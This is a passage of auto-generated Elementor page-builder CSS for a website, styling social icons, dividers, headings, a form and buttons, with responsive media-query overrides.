);font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-2388d13f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-widget-container{text-align:left;}.elementor-2853 .elementor-element.elementor-element-2388d13f > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon{background-color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon i{color:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon svg{fill:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon:hover{background-color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon:hover i{color:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-2388d13f .elementor-social-icon:hover svg{fill:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-13d8ae76{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2853 .elementor-element.elementor-element-13d8ae76 > .elementor-widget-container{padding:10px 0px 0px 05px;}.elementor-2853 .elementor-element.elementor-element-13d8ae76 .elementor-divider-separator{width:100%;}.elementor-2853 .elementor-element.elementor-element-13d8ae76 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2853 .elementor-element.elementor-element-13d8ae76 .elementor-divider__text{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-6df4bac7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2853 .elementor-element.elementor-element-6df4bac7{text-align:left;}.elementor-2853 .elementor-element.elementor-element-6df4bac7 .elementor-heading-title{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );color:var( --e-global-color-2e219b4 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group > label, .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-subgroup label{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-field{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-field, .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-subgroup label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-2853 .elementor-element.elementor-element-1af4025 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-b659222 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button[type="submit"]{background-color:var( --e-global-color-b659222 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-784f9b6 );color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-c6a58a4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-b659222 );border-color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-2e219b4 );color:var( --e-global-color-b659222 );border-color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-message.elementor-message-success{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-message.elementor-message-danger{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-message.elementor-help-inline{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-1af4025{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-2853 .elementor-element.elementor-element-3df50ba .elementor-heading-title{font-size:var( --e-global-typography-439e12d-font-size );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );word-spacing:var( --e-global-typography-439e12d-word-spacing );}.elementor-2853 .elementor-element.elementor-element-551b69df .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-da0f320 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title, .elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title a{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-25dea5fc a.elementor-post__read-more{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );letter-spacing:var( --e-global-typography-a8498e6-letter-spacing );word-spacing:var( --e-global-typography-a8498e6-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3167fea7 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3790ecff .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );} .elementor-2853 .elementor-element.elementor-element-3a8b4ae{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2853 .elementor-element.elementor-element-39481b7f .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-13d8ae76 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-6df4bac7 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-field, .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}}@media(max-width:767px){.elementor-2853 .elementor-element.elementor-element-3df50ba .elementor-heading-title{font-size:var( --e-global-typography-439e12d-font-size );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );word-spacing:var( --e-global-typography-439e12d-word-spacing );}.elementor-2853 .elementor-element.elementor-element-551b69df .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-da0f320 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2853 .elementor-element.elementor-element-25dea5fc:after{content:"0.5";}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__thumbnail__link{width:47%;}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title, .elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title a{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-25dea5fc a.elementor-post__read-more{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );letter-spacing:var( --e-global-typography-a8498e6-letter-spacing );word-spacing:var( --e-global-typography-a8498e6-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3167fea7 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3790ecff .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );} .elementor-2853 .elementor-element.elementor-element-3a8b4ae{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2853 .elementor-element.elementor-element-39481b7f .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-13d8ae76 .elementor-divider__text{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-6df4bac7 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-group .elementor-field, .elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );}.elementor-2853 .elementor-element.elementor-element-1af4025 .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}}